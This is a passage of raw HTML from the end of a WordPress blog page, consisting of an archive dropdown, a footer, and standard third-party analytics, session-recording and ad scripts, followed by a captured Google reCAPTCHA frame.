	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a82vNDc8OIBHkf8SiFdmCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007978313');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>